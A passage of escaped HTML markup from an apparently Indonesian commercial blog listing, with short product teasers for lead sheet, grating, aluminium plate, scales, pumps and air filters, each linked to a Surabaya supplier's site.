href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah   Lembar\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR   1 METERTEBAL x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang rendah,   berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Emm\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPompa Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv 